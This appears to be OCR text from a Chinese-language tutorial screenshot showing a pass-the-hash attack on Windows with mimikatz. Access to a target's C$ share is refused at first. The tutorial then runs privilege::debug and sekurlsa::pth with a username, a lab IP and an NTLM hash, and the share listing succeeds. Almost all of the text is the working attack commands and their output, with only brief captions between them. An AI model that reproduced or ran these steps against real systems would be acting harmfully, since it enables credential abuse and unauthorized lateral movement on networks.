 C:\Windows\system32\cmd.exe
C:\Users\luckystar>dir \\10.10.10.10\c$
正常情况下，与目标机器建立IPC$连接被拒绝访问
拒绝访问。
C:\Users\luckystar>
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\luckystar\Desktop\tool\mimikatz>mimikatz "privilege::debug" "sekurlsa::pth /user:admins /domain:10.10
.10.10 /ntlm:518b98ad4178a53695dc997aa02d455c"
开始进行hash传递攻击
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:admins /domain:10.10.10.10 /ntlm:518b98ad4178a53695dc997aa02d455c
user    : admins
domain  : 10.10.10.10
program : cmd.exe
impers. : no
NTLM    : 518b98ad4178a53695dc997aa02d455c
|  PID  280
|  TID  4084
|  LSA Process is now R/W
|  LUID 0 ; 20789199 (00000000:013d37cf)
\_ msv1_0   - data copy @ 000000969AB0E220 : OK !
\_ kerberos - data copy @ 000000969AB3E358
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000000969AB04278 (16) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\10.10.10.10\c$
hash传递攻击成功后，生成新CMD窗口
在此可与目标机器建立IPC$连接
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 1E5A-D1B9
\\10.10.10.10\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2016/12/14  19:06    <DIR>          Program Files
2022/04/11  22:23    <DIR>          Program Files (x86)
2022/05/05  20:46    <DIR>          Users
2022/04/11  22:33    <DIR>          Windows
0 个文件              0 字节
5 个目录 262,114,615,296 可用字节
C:\Windows\system32>